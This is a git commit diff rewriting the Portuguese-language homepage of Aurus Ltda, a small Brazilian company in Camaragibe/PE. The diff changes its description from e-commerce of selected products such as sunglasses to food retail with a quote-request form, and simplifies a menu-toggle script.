

==== commit c5abbefa: "Add files via upload" ====
--- a/adv_1/index.html
+++ b/adv_1/index.html
@@ -3,14 +3,9 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>AURUS · Comércio eletrônico de produtos selecionados</title>
-<meta name="description" content="AURUS LTDA: comércio eletrônico de produtos selecionados, com atendimento e acompanhamento da entrega.">
+<title>Aurus · Camaragibe/PE</title>
+<meta name="description" content="Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…">
 <meta name="theme-color" content="#1f5eff">
-<meta property="og:title" content="AURUS · Comércio eletrônico de produtos selecionados">
-<meta property="og:description" content="AURUS LTDA: comércio eletrônico de produtos selecionados, com atendimento e acompanhamento da entrega.">
-<meta property="og:type" content="website">
-<meta name="twitter:card" content="summary">
-<link rel="icon" href="favicon.ico" type="image/x-icon">
 <style>
 :root{--c:#1f5eff;--c-dark:#1644b8;--c-soft:#e9efff;--c-mid:#c0d2ff;--on-c:#ffffff;
 --ink:#14171c;--ink-2:#4b5361;--muted:#6b7280;--line:#e4e7ec;--bg:#ffffff;--bg-2:#f6f7f9;--r:14px;--r-sm:10px;--max:1160px}
@@ -165,190 +160,128 @@
 .wa{position:fixed;right:18px;bottom:18px;z-index:40;width:58px;height:58px;border-radius:50%;background:#1faa59;color:#fff;display:grid;place-items:center;box-shadow:0 14px 30px -12px rgba(0,0,0,.5)}
 .wa svg{width:30px;height:30px}
 @media (prefers-reduced-motion:reduce){*,*::before,*::after{transition:none!important;animation:none!important;scroll-behavior:auto!important}}
-
 </style>
 </head>
 <body>
 <a class="skip" href="#conteudo">Pular para o conteúdo</a>
 <header class="top">
   <div class="wrap">
-    <a href="index.html" class="brand" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>AURUS</a>
+    <a class="brand" href="index.html" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>Aurus</a>
     <button class="menu" type="button" aria-expanded="false" aria-controls="menu" aria-label="Abrir menu">
       <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
     </button>
     <nav class="nav" id="menu" aria-label="Principal">
       <a href="index.html" aria-current="page">Início</a>
-      <a href="index.html#sobre">Sobre a AURUS</a>
-      <a href="index.html#como-funciona">Como funciona</a>
+      <a href="index.html#sobre">Sobre</a>
       <a href="index.html#perguntas">Dúvidas</a>
-      <a href="contato.html">Contato</a>
-      <a href="contato.html" class="btn">Falar com o atendimento</a>
+      <a href="contato.html" >Contato</a>
+      <a class="btn" href="contato.html">Solicitar orçamento</a>
     </nav>
   </div>
 </header>
 
 <main id="conteudo">
 <section class="hero">
-        <div class="wrap">
-          <div>
-            <span class="eyebrow">AURUS LTDA</span>
-            <h1>Comércio eletrônico de produtos selecionados</h1>
-            <p class="lead">
-              A AURUS LTDA comercializa produtos físicos de diferentes categorias para consumidores
-              no Brasil, incluindo os óculos de sol apresentados em nossas ofertas.
-            </p>
-            <p class="lead">
-              Selecionamos produtos de fornecedores nacionais e internacionais e cuidamos de todo o
-              processo comercial, desde a apresentação da oferta até o atendimento e o
-              acompanhamento da entrega.
-            </p>
-            <div class="actions">
-              <a href="index.html#sobre" class="btn">Conheça nossos produtos</a>
-              <a href="contato.html" class="btn ghost">Falar com o atendimento</a>
-            </div>
-          </div>
-          <div class="hero-photo">
-            <img src="img/capa.jpg" alt="Interior de loja moderna" width="800" height="600" loading="eager" />
-          </div>
-        </div>
-      </section>
-
-      <section id="sobre" class="alt">
-        <div class="wrap split">
-          <div>
-            <span class="eyebrow">Sobre a empresa</span>
-            <h2>Sobre a AURUS</h2>
-            <div class="sobre-photo">
-              <img src="img/sobre.jpg" alt="Clientes escolhendo produtos em uma loja" width="640" height="400" loading="lazy" />
-            </div>
-            <p>
-              A AURUS LTDA, inscrita no CNPJ nº 59.160.289/0001-59, é uma empresa brasileira que
-              atua no comércio eletrônico e em atividades relacionadas à promoção de vendas,
-              marketing direto, tecnologia, conteúdo e negócios em geral.
-            </p>
-            <p>
-              Nossa operação consiste em selecionar e adquirir produtos de fornecedores para
-              comercialização ao consumidor final. Cada produto é apresentado em uma página
-              específica, contendo suas características, preço e condições de compra.
-            </p>
-            <p>
-              Entre os produtos comercializados pela AURUS estão os óculos de sol divulgados em
-              nossos anúncios. Também podemos trabalhar com outros produtos, de acordo com a
-              disponibilidade e com as ofertas apresentadas em nossos canais.
-            </p>
-            <p>
-              A AURUS é responsável pela comercialização, processamento dos pedidos, atendimento ao
-              cliente e acompanhamento da entrega.
-            </p>
-          </div>
-          <ul class="list" aria-label="Informações da empresa">
-            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>AURUS LTDA</strong> · CNPJ 59.160.289/0001-59</span></li>
-            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Avenida dos Girassóis, 293, Novo Carmelo — Camaragibe/PE · CEP 54759-050</span></li>
-            <li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Telefone de atendimento: (16) 9999-9999</span></li>
-          </ul>
-        </div>
-      </section>
-
-      <section id="como-funciona">
-        <div class="wrap">
-          <div class="head">
-            <span class="eyebrow">Como funciona</span>
-            <h2>Da seleção do produto até a entrega</h2>
-          </div>
-          <div class="steps">
-            <div class="step"><h3>Seleção de fornecedores</h3><p>A AURUS seleciona produtos de fornecedores nacionais e internacionais, considerando as características e a disponibilidade de cada item.</p></div>
-            <div class="step"><h3>Apresentação da oferta</h3><p>Cada produto possui uma página própria com suas principais informações, imagens, preço e condições de compra.</p></div>
-            <div class="step"><h3>Realização do pedido</h3><p>O cliente escolhe o produto e conclui a compra por meio do checkout indicado na página da oferta.</p></div>
-            <div class="step"><h3>Processamento</h3><p>Após a confirmação do pagamento, a AURUS processa o pedido e encaminha as informações necessárias para sua preparação e expedição.</p></div>
-            <div class="step"><h3>Envio e acompanhamento</h3><p>O pedido pode ser enviado por fornecedor, transportadora, Correios ou parceiro logístico. Quando o produto for enviado do exterior, o prazo e as condições correspondentes serão informados ao consumidor.</p></div>
-          </div>
-          <p class="lead" style="margin-top:24px">
-            A AURUS permanece responsável pelo atendimento e pelo acompanhamento do pedido até a
-            conclusão da entrega.
-          </p>
-        </div>
-      </section>
-
-      <section class="alt">
-        <div class="wrap">
-          <div class="head">
-            <span class="eyebrow">Compromisso com o cliente</span>
-            <h2>Informações claras em todas as etapas</h2>
-          </div>
-          <div class="grid">
-            <div class="card"><h3>Antes da compra</h3><p>O consumidor pode consultar as características do produto, preço, condições de pagamento e informações de entrega na página da oferta.</p></div>
-            <div class="card"><h3>Depois do pedido</h3><p>Nossa equipe permanece disponível para esclarecer dúvidas relacionadas à compra, pagamento, envio, acompanhamento, troca ou devolução.</p></div>
-          </div>
-        </div>
-      </section>
-
-      <section id="perguntas">
-        <div class="wrap">
-          <div class="head">
-            <span class="eyebrow">Dúvidas</span>
-            <h2>Perguntas frequentes</h2>
-          </div>
-          <div class="faq">
-                        <details><summary>A AURUS comercializa apenas óculos de sol?</summary><p>Não. A AURUS pode comercializar produtos físicos de diferentes categorias. Os óculos de sol são um dos produtos apresentados em nossas ofertas.</p></details>
-            <details><summary>Quem é responsável pela venda?</summary><p>A AURUS LTDA é responsável pela comercialização dos produtos apresentados em suas páginas de oferta e pelo atendimento ao consumidor.</p></details>
-            <details><summary>De onde vêm os produtos?</summary><p>Os produtos são adquiridos de fornecedores nacionais ou internacionais selecionados pela AURUS. A origem e as condições aplicáveis a cada produto são informadas em sua respectiva oferta.</p></details>
-            <details><summary>O produto pode ser enviado do exterior?</summary><p>Sim. Alguns produtos podem ser expedidos por fornecedores ou parceiros logísticos localizados fora do Brasil. Quando isso acontecer, as informações e o prazo estimado de entrega serão apresentados ao consumidor.</p></details>
-            <details><summary>Quem realiza a entrega?</summary><p>A entrega pode ser realizada por fornecedores, Correios, transportadoras ou parceiros logísticos. A AURUS gerencia o pedido e presta o atendimento necessário ao consumidor.</p></details>
-            <details><summary>Como posso acompanhar meu pedido?</summary><p>As informações disponíveis para acompanhamento são encaminhadas pelos dados de contato informados durante a compra.</p></details>
-            <details><summary>Como posso solicitar atendimento?</summary><p>O consumidor pode utilizar os canais de contato apresentados nesta página para esclarecer dúvidas sobre produtos, pedidos e entregas.</p></details>
-            <details><summary>Como funcionam trocas e devoluções?</summary><p>As solicitações são analisadas conforme a política de trocas e devoluções da AURUS e a legislação aplicável. O cliente deve entrar em contato pelo canal oficial de atendimento, informando os dados do pedido.</p></details>
-          </div>
-        </div>
-      </section>
-
-      <section style="padding-top:0">
-        <div class="wrap">
-          <div class="cta">
-            <div>
-              <h2>Precisa de atendimento?</h2>
-              <p>Entre em contato com a AURUS para esclarecer dúvidas sobre nossos produtos, pedidos ou entregas.</p>
-            </div>
-            <a href="contato.html" class="btn">Entrar em contato</a>
-          </div>
-        </div>
-      </section>
+  <div class="wrap">
+    <div>
+<span class="eyebrow">Camaragibe/PE</span>      <h1>Aurus</h1>
+      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
+      <div class="actions">
+        <a class="btn" href="contato.html">Solicitar orçamento</a>
+<a class="btn ghost" href="tel:+551699999999">Ligar (16) 9999-9999</a>      </div>
+    </div>
+    <div class="hero-photo"><img src="img/capa.jpg" alt="Spacious and contemporary mall interior with closed stores and escalator." width="800" height="600" loading="eager"></div>
+  </div>
+</section>
+
+
+<section id="sobre" class="alt">
+  <div class="wrap split">
+    <div>
+      <span class="eyebrow">Sobre</span>
+      <h2>Sobre a Aurus</h2>
+<div class="sobre-photo"><img src="img/sobre.jpg" alt="Two women browsing clothes in a modern indoor fashion store." width="640" height="400" loading="lazy"></div>      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
+    </div>
+    <ul class="list" aria-label="Informações da empresa">
+<li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>Aurus Ltda</strong>, inscrita no CNPJ 59.160.289/0001-59.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Sede em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE, CEP 54759-050.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Atendimento pelo telefone (16) 9999-9999.</span></li>    </ul>
+  </div>
+</section>
+
+<section>
+  <div class="wrap">
+    <div class="head">
+      <span class="eyebrow">Como funciona</span>
+      <h2>Do primeiro contato ao atendimento</h2>
+    </div>
+    <div class="steps">
+      <div class="step"><h3>Contato</h3><p>Você envia sua solicitação pelo formulário.</p></div>
+      <div class="step"><h3>Entendimento</h3><p>Conversamos para entender a necessidade, o prazo e os detalhes do pedido.</p></div>
+      <div class="step"><h3>Proposta</h3><p>Apresentamos as condições e o orçamento antes de qualquer compromisso.</p></div>
+      <div class="step"><h3>Atendimento</h3><p>Com a proposta aprovada, combinamos as etapas e seguimos com o serviço.</p></div>
+    </div>
+  </div>
+</section>
+
+
+<section id="perguntas">
+  <div class="wrap">
+    <div class="head"><span class="eyebrow">Dúvidas</span><h2>Perguntas frequentes</h2></div>
+    <div class="faq">
+      <details><summary>Como solicito um orçamento?</summary><p>Preencha o formulário da página de <a href="contato.html">contato</a>. Respondemos com as informações e as condições para o seu caso.</p></details>
+      <details><summary>Onde a empresa está localizada?</summary><p>Nossa sede fica em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE. Para saber se atendemos a sua região, fale com a gente.</p></details>
+      <details><summary>Como meus dados são tratados?</summary><p>Usamos os dados enviados apenas para responder ao seu contato. Os detalhes estão na <a href="politica-de-privacidade.html">Política de Privacidade</a>.</p></details>
+      <details><summary>Qual o CNPJ da empresa?</summary><p>Aurus Ltda, CNPJ 59.160.289/0001-59.</p></details>
+    </div>
+  </div>
+</section>
+
+<section style="padding-top:0">
+  <div class="wrap">
+    <div class="cta">
+      <div>
+        <h2>Vamos conversar sobre o seu pedido?</h2>
+        <p>Envie os detalhes e receba um orçamento da Aurus.</p>
+      </div>
+      <a class="btn" href="contato.html">Solicitar orçamento</a>
+    </div>
+  </div>
+</section>
 </main>
 
 <footer class="foot">
   <div class="wrap">
     <div class="cols">
       <div>
-        <h3>AURUS LTDA — CNPJ 59.160.289/0001-59</h3>
-        <p>Comércio eletrônico de produtos físicos fornecidos por parceiros nacionais e internacionais.</p>
+        <h3>Aurus</h3>
+        <p>Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…</p>
       </div>
       <div>
         <h3>Contato</h3>
         <ul>
-          <li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li>
-          <li>Avenida dos Girassóis, 293, Novo Carmelo</li>
-          <li>Camaragibe/PE · CEP 54759-050</li>
+<li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li><li>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO</li>          <li>Camaragibe/PE · CEP 54759-050</li>
         </ul>
       </div>
       <div>
         <h3>Institucional</h3>
         <ul>
           <li><a href="index.html">Início</a></li>
-          <li><a href="contato.html">Contato</a></li>
+          <li><a href="contato.html">Contato e orçamento</a></li>
           <li><a href="politica-de-privacidade.html">Política de Privacidade</a></li>
           <li><a href="termos-de-uso.html">Termos de Uso</a></li>
         </ul>
       </div>
     </div>
-    <div class="legal">© 2026 AURUS LTDA. Todos os direitos reservados.</div>
-    <div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>
-  </div>
+    <div class="legal">© 2026 Aurus Ltda · CNPJ 59.160.289/0001-59 · Camaragibe/PE</div>
+<div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>  </div>
 </footer>
+
 <script>
-(function(){var b=document.querySelector(".menu"),n=document.getElementById("menu");
-function set(o){n.classList.toggle("open",o);b.setAttribute("aria-expanded",o);b.setAttribute("aria-label",o?"Fechar menu":"Abrir menu");}
-b.addEventListener("click",function(){set(!n.classList.contains("open"));});
-n.addEventListener("click",function(){set(false);});})();
-
+(function(){
+  var b=document.querySelector('.menu'),n=document.getElementById('menu');
+  if(!b||!n)return;
+  b.addEventListener('click',function(){var o=n.classList.toggle('open');b.setAttribute('aria-expanded',o?'true':'false');b.setAttribute('aria-label',o?'Fechar menu':'Abrir menu');});
+  n.addEventListener('click',function(e){if(e.target.tagName==='A'){n.classList.remove('open');b.setAttribute('aria-expanded','false');}});
+})();
 </script>
 </body>
-</html>
+</html>
